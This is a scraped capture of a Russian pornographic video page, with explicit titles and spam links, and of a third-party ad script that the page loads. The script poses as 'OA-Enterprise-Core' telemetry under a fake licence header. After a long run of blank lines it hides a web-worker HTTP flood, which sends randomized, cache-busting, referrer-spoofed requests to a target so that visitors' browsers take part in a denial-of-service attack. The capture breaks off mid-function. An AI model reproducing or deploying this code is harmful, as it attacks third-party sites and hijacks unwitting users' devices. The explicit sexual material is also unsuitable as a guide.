

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ricsporn.com/video/1016/opuskaet_k_nemu_rotikom
body_size: 6591
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta charset="utf-8" />
<title>Опускает к нему ротиком | Смотреть онлайн или скачать порно видео | RicsPorn.Com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Онлайн XXX ролики. Смотрите порно видео опускает к нему ротиком и получайте полное удовольствие." />
<meta name="keywords" content="бесплатно, нему, ротиком, еблю, опускает, смотреть" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="HandheldFriendly" content="True" />
<link rel="preconnect" href="//mc.webvisor.org" />
<link rel="preconnect" href="//mc.yandex.ru" />
<link rel="preconnect" href="//counter.yadro.ru" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="RicsPorn.Com" />
<meta property="og:type" content="video.other" />
<meta property="og:title" content="Опускает к нему ротиком" />
<meta property="og:description" content="Онлайн XXX ролики. Смотрите порно видео опускает к нему ротиком и получайте полное удовольствие." />
<meta property="og:url" content="https://ricsporn.com/video/1016/opuskaet_k_nemu_rotikom" />
<meta property="og:image" content="https://ricsporn.com/upload/37b7134c432875dbdd94e94fbc5a1215.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="197" />
<meta property="og:video" content="https://ricsporn.com/embed/1016" />
<meta property="og:video:type" content="video/mp4" />
<meta property="video:duration" content="241" />
<meta property="ya:ovs:adult" content="true" />
<meta property="ya:ovs:upload_date" content="2020-09-15T01:58:06+03:00" />
<meta property="ya:ovs:status" content="Published" />
<meta property="ya:ovs:content_id" content="1016" />
<meta property="ya:ovs:available_platform" content="Desktop" />
<meta property="ya:ovs:available_platform" content="Mobile" />
<meta property="ya:ovs:category" content="Дрочка члена" />
<meta property="ya:ovs:genre" content="Дрочка члена" />
<meta property="ya:ovs:allow_embed" content="false" />
<meta property="ya:ovs:views_total" content="666" />
<meta property="ya:ovs:likes" content="59" />
<meta property="ya:ovs:dislikes" content="69" />
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "VideoObject",
	"name": "Опускает к нему ротиком",
	"description": "Онлайн XXX ролики. Смотрите порно видео опускает к нему ротиком и получайте полное удовольствие.",
	"url" : "https://ricsporn.com/video/1016/opuskaet_k_nemu_rotikom",
	"genre" : "Дрочка члена",
	"thumbnailUrl": [
		"https://ricsporn.com/upload/37b7134c432875dbdd94e94fbc5a1215.jpg"
	],
	"uploadDate": "2020-09-15T01:58:06+03:00",
	"duration": "PT4M1S",
	"embedUrl": "https://ricsporn.com/embed/1016",
	"isFamilyFriendly" : "False",
	"videoQuality" : "HD",
	"interactionStatistic": [
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/WatchAction",
			"userInteractionCount": "666"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/LikeAction",
			"userInteractionCount": "59"
		},
		{
			"@type": "InteractionCounter",
			"interactionType": "http://schema.org/DislikeAction",
			"userInteractionCount": "69"
		}
	]
}
</script>
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://ricsporn.com/video/1016/opuskaet_k_nemu_rotikom" />
<link rel="prev" href="https://ricsporn.com/video/1015/porno_s_chekhova" />
<link rel="next" href="https://ricsporn.com/video/1017/to_v_dve_dirki_obodrali" />
<link rel="stylesheet" href="/css/main/styles.css" />
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="rtvvv" title="Наверх"></a>
<div class="u5k-drv-c5g">
<div class="ye6-5f2-eie">
<header class="wxbz1t"><a href="https://ricsporn.com/" class="hbn-owp-6q9" title="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."><img src="/logo.png" alt="Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com."></a></header>
<div class="lx3n78 ch5beh">
<div class="lbh-pjl-s1v uyi-8hj-80h" id="yi1pv">Разделы</div>
<nav class="sjx-z6n-prn b654ad67nn" id="zl9oz">
<ul class="vvc-jsp-kce">

<li><a class="none" href="/cat/1/v_setke">В сетке</a></li>

<li><a class="none" href="/cat/2/cheshki">Чешки</a></li>

<li><a class="none" href="/cat/3/prostitutki">Проститутки</a></li>

<li><a class="none" href="/cat/4/skritoy_kameroy">Скрытой камерой</a></li>

<li><a class="none" href="/cat/5/govorit_po_telefonu">Говорит по телефону</a></li>

<li><a class="none" href="/cat/6/v_sperme">В сперме</a></li>

<li><a class="none" href="/cat/7/zalili_spermoy">Залили спермой</a></li>

<li><a class="none" href="/cat/8/v_primerochnoy">В примерочной</a></li>

<li><a class="active" href="/cat/9/drochka_chlena">Дрочка члена</a></li>

<li><a class="none" href="/cat/10/eblya_na_plyazhe">Ебля на пляже</a></li>

<li><a class="none" href="/cat/11/nyani">Няни</a></li>

<li><a class="none" href="/cat/12/seks_massazh_video">Секс массаж видео</a></li>

<li><a class="none" href="/cat/13/suprugi">Супруги</a></li>

<li><a class="none" href="/cat/14/negri">Негры</a></li>

<li><a class="none" href="/cat/15/muzh_s_zhenoy">Муж с женой</a></li>

<li><a class="none" href="/cat/16/porno_na_svadbe">Порно на свадьбе</a></li>

<li><a class="none" href="/cat/17/machekha">Мачеха</a></li>

<li><a class="none" href="/cat/18/v_kinoteatre">В кинотеатре</a></li>

<li><a class="none" href="/cat/19/meksikanskoe_porno">Мексиканское порно</a></li>

<li><a class="none" href="/cat/20/naturalnie_siski">Натуральные сиськи</a></li>

<li><a class="none" href="/cat/21/bolshoy_chlen">Большой член</a></li>

<li><a class="none" href="/cat/22/cheshskiy_kasting">Чешский кастинг</a></li>

<li><a class="none" href="/cat/23/razbudila">Разбудила</a></li>

<li><a class="none" href="/cat/24/v_dushe">В душе</a></li>

<li><a class="none" href="/cat/25/mzhm_porno">МЖМ порно</a></li>

<li><a class="none" href="/cat/26/yaponskoe">Японское</a></li>

<li><a class="none" href="/cat/27/ebut">Ебут</a></li>

<li><a class="none" href="/cat/28/demonstriruet">Демонстрирует</a></li>

<li><a class="none" href="/cat/29/dildo">Дилдо</a></li>

<li><a class="none" href="/cat/30/eksgibitsionisti">Эксгибиционисты</a></li>

<li><a class="none" href="/cat/31/konchayut_vnutr">Кончают внутрь</a></li>

<li><a class="none" href="/cat/32/vchetverom">Вчетвером</a></li>

<li><a class="none" href="/cat/33/intimnaya_strizhka">Интимная стрижка</a></li>

<li><a class="none" href="/cat/34/lisie">Лысые</a></li>

<li><a class="none" href="/cat/35/studentki">Студентки</a></li>

<li><a class="none" href="/cat/36/podruga_mami">Подруга мамы</a></li>

</ul>
</nav>
</div>
<div class="qub-0dh-d77">
<span itemscope="" itemtype="https://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/" itemprop="item"><span itemprop="name">RicsPorn.Com</span></a>
<meta itemprop="position" content="1">
</span> &raquo; 
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<a href="https://ricsporn.com/cat/9/drochka_chlena" itemprop="item"><span itemprop="name">Дрочка члена</span></a>
<meta itemprop="position" content="2">
</span> &raquo;
<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
<span itemprop="name">Опускает к нему ротиком</span>
<meta itemprop="position" content="3">
</span>
</span>
</div>
<div class="apl-s4j-44t">
<h1 class="jg2-3tm-mvp">Опускает к нему</h1>
<div class="jg2-3tm-mvp">Free porn videos and movies on <a target="_blank" href="https://dinpawggirls.win">DinPAWGGirls.win</a> fuck XXX movies. Amateur sex Japan free movie clips Japanese XXX nude women hot girls videos <a target="_blank" href="https://amateursexjapan.com">AmateurSexJapan.com</a> large XXX. Смотрите порно видео онлайн и скачивайте секс ролики на <a target="_blank" href="https://pornmondial.com">PornMondial.com</a> просто порно. Hot XXX <a href="https://www.mega-xxx.tv" target="_blank"><span style=" font-weight: bold; ">mega-xxx.tv</span></a> Go! Пиздец как охуенно! Заходи на

 <a href="https://pornobolt.tv/molodenkie" target="_blank"><span style="">https://pornobolt.tv/molodenkie</span></a> и дрочи на порно молодых, пока хуй не отвалится!

 <a href="https://tizam.video/poslednie_postupleniya/" target="_blank">Порно фильмы</a>  </div>
<!--noindex-->
<div class="lacob" style="height:250px;">
<div id="v0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw"></div>
<script src="//web.ricsporn.com/v/0O2eJJ_-HjP4s0tdVpsN-q7HZsDvJw" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="h1f-o1s-rjd ch5beh"><div class="mvp-qoh-e67">
<div class="p1045v">
<video style="background-color:#000;border-radius:5px;" poster="/upload/37b7134c432875dbdd94e94fbc5a1215.poster.jpg" preload="none" controls><source src="/play/1016.mp4"></video>
</div>
</div>
<!--noindex-->
<div class="lacob">
<div id="vHWq-VaI_7unANgI3sBLyLEoaoDMawQ"></div>
<script src="//web.ricsporn.com/v/HWq-VaI_7unANgI3sBLyLEoaoDMawQ" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="s70gk9">
<div class="sdkop">
<span class="amgch" data-id="1016" title="Лайк!"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span>
<span id="rtlayer" class="k08ql" title="Текущий рейтинг видео">46%</span>
<span class="zcr76" data-id="1016" title="Дизлайк!"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span>
<!--noindex-->
<a target="_blank" rel="nofollow" href="/dlvideo/1016.mp4" title="Скачать видео ролик"><span class="ftdip"><i class="fa fa-download" aria-hidden="true"></i></span></a>
<!--/noindex-->
</div>
</div>
<div class="s70gk9">
Смотрите порно видео опускает к нему ротиком и получайте полное удовольствие.<br>
Модель: Mandy Sky<br>
Канал: Abusing Her<br>



Это видео добавлено: 15.09.2020 в 01:58<br>
Разделы: <a href="/cat/9/drochka_chlena">Дрочка члена</a><br>
Клип смотрели: 666 раз<br>
Длительность: 04:01<br>
<div>Следующий: <a href="/video/1017/to_v_dve_dirki_obodrali">То в две дырки ободрали</a></div>
<div>Предыдущий: <a href="/video/1015/porno_s_chekhova">Порно с Чехова</a></div>

</div>
<h2 class="wov-s7z-pd9">Так же смотрят сходные видео</h2>
<!--noindex-->
<div class="lacob">
<div id="vwTscKrgYJcaAMwbB1bF4_wE4yTJreA"></div>
<script src="//web.ricsporn.com/v/wTscKrgYJcaAMwbB1bF4_wE4yTJreA" charset="utf-8" async></script>
</div>
<!--/noindex-->

<div class="c6h47h">
<a href="/video/4566/opustilas_na_koleni_i_rabochim_rotikom_prilaskala_vozbuzhdenniy_chlen">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/275b972b6cb166fc34606a1726d84d74.jpg" title="Опустилась на колени и рабочим ротиком приласкала возбужденный член" alt="Опустилась на колени и рабочим ротиком приласкала возбужденный член" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 949</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 14:09</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 49%</div>
</div>
<span class="sy6-u5b-9b9">Опустилась на колени и рабочим ротиком приласкала возбужденный член</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8965/milashka_s_dlinnimi_volosami_prosto_skazochno_umeet_rabotat_svoim_nezhnim_rotikom">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/3ecc8721ef66c2f27a1421376e83138f.jpg" title="Милашка с длинными волосами просто сказочно умеет работать своим нежным ротиком" alt="Милашка с длинными волосами просто сказочно умеет работать своим нежным ротиком" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1048</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 15:28</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 45%</div>
</div>
<span class="sy6-u5b-9b9">Милашка с длинными волосами просто сказочно умеет работать своим нежным ротиком</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8570/sperva_ona_umelo_porabotala_rotikom">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/95a028ae4ca2bfee76db566e26480bc5.jpg" title="Сперва она умело поработала ротиком" alt="Сперва она умело поработала ротиком" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 955</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 07:12</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 42%</div>
</div>
<span class="sy6-u5b-9b9">Сперва она умело поработала ротиком</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8222/kogda_paren_poprosil_svoego_druga_priyti_k_nemu_vecherom_v_gosti">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/f7713d1cf169fbc9ba3b6c0714f96d49.jpg" title="Когда парень попросил своего друга прийти к нему вечером в гости" alt="Когда парень попросил своего друга прийти к нему вечером в гости" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1140</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 01:29</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 52%</div>
</div>
<span class="sy6-u5b-9b9">Когда парень попросил своего друга прийти к нему вечером в гости</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/8203/kogda_postupilo_predlozhenie_ot_soseda_priyti_k_nemu_v_gosti">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/d83dd36f34a8fd4ec95033c8077a8074.jpg" title="Когда поступило предложение от соседа прийти к нему в гости" alt="Когда поступило предложение от соседа прийти к нему в гости" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1023</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:05</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 52%</div>
</div>
<span class="sy6-u5b-9b9">Когда поступило предложение от соседа прийти к нему в гости</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7922/nasazhivaetsya_na_vstavshiy_chlen_rotikom">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/3db4143f7c8a0aeb7fc3dea1b94ad577.jpg" title="Насаживается на вставший член ротиком" alt="Насаживается на вставший член ротиком" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1097</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 02:10</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 44%</div>
</div>
<span class="sy6-u5b-9b9">Насаживается на вставший член ротиком</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7571/tak_kak_on_ochen_silno_lyubit_kogda_ona_rabotaet_rotikom">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/0f594f46976ef1990c72ac22255e8413.jpg" title="Так как он очень сильно любит когда она работает ротиком" alt="Так как он очень сильно любит когда она работает ротиком" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 852</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 05:25</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 44%</div>
</div>
<span class="sy6-u5b-9b9">Так как он очень сильно любит когда она работает ротиком</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/7329/eshche_ona_povorachivalas_k_nemu_zadom">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/11ccfbfef2ba801662026f5628a60bd5.jpg" title="Еще она поворачивалась к нему задом" alt="Еще она поворачивалась к нему задом" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 1002</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:16</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 48%</div>
</div>
<span class="sy6-u5b-9b9">Еще она поворачивалась к нему задом</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/6801/ved_ona_prisazhivaetsya_na_kortochki_i_shikarno_laskaet_ego_penis_svoim_rotikom">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/0851fa1f456605ae49e06bd5ee034dd8.jpg" title="Ведь она присаживается на корточки и шикарно ласкает его пенис своим ротиком" alt="Ведь она присаживается на корточки и шикарно ласкает его пенис своим ротиком" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 960</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 02:41</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
<span class="sy6-u5b-9b9">Ведь она присаживается на корточки и шикарно ласкает его пенис своим ротиком</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/6622/nachala_rabotat_rotikom">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/700f49bc2bbaf51828980ca5f11f4953.jpg" title="Начала работать ротиком" alt="Начала работать ротиком" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 768</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:35</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 55%</div>
</div>
<span class="sy6-u5b-9b9">Начала работать ротиком</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/6574/prosto_opuskaet_golovu_vniz">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/3db9a73b723f55d8e4ce4470602da5f2.jpg" title="Просто опускает голову вниз" alt="Просто опускает голову вниз" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 820</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:16</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 48%</div>
</div>
<span class="sy6-u5b-9b9">Просто опускает голову вниз</span>
</a>
</div>

<div class="c6h47h">
<a href="/video/6184/ona_povernulas_k_nemu_popkoy">
<div class="n1tgrn x8ueux">
<img src="/ibackground.jpg" data-src="/upload/4c8227d0eeb24171263c60e21d0e88cd.jpg" title="Она повернулась к нему попкой" alt="Она повернулась к нему попкой" class="lazyload">
<div class="aa0-vay-bfe kug-m91-4uc"><i class="fa fa-eye" aria-hidden="true"></i> 814</div>
<div class="aa0-vay-bfe gj5-507-89z"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:14</div>
<div class="aa0-vay-bfe mzu-q6y-fkd"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 51%</div>
</div>
<span class="sy6-u5b-9b9">Она повернулась к нему попкой</span>
</a>
</div>

<!--noindex-->
<div class="lacob">
<div id="vXU2q7FgouVjTPu_7tmNEjkvryCjWWw"></div>
<script src="//web.ricsporn.com/v/XU2q7FgouVjTPu_7tmNEjkvryCjWWw" charset="utf-8" async></script>
</div>
<!--/noindex--></div>
<!--null-->
<div class="wovmglnk">
<a href="https://sosushka.tv/threesome/">Порно трое</a> <a href="https://pornomuza.com">Порно</a> <a href="https://sexetuber.com">sexetuber.com</a></div>
</div>
</div>
<footer class="rnzotd">
<div class="uw3-ch5-o2j ye6-5f2-eie vvc-jsp-kce">
<div>
&copy; 2026 Богатое видео порно молоденьких девушек и женщин на RicsPorn.Com. Смотри самых сексуальных телок в богатых видео порно роликах прямо онлайн или скачай.
<!--noindex-->
<a href="//www.liveinternet.ru/click" target="_blank" rel="nofollow noopener noreferrer"><img id="licntC72C" width="88" height="15" style="border:0" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licntC72C").src=
"//counter.yadro.ru/hit?t25.18;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<script>new Image().src="https://migstat.com/count/?dt=2001;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<!--noindex-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js"></script>
<script src="/js/main/jquery.cookie.js"></script>
<script src="/js/main/vtx6e.js"></script>
<script src="/js/main/mvg2c.js"></script>
<script src="/js/main/cznml.js"></script>
<script src="/js/main/bmb.js"></script>
<script src="//web.ricsporn.com/v/fP9mYmqJkDCTH9c8HW726XD-Y9hJrg" async></script>
<script async data-url="https://rnldustal.com/osvald/3130" id="bmscriptp" src="//rnldustal.com/sweetie/hello.min.js?id=1608641568"></script>
<script defer src="/js/main/metrika.js"></script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04bd4415b08b434480144a7735e2cd6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnldustal.com/sweetie/hello.min.js?id=1608641568
body_size: 2554
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
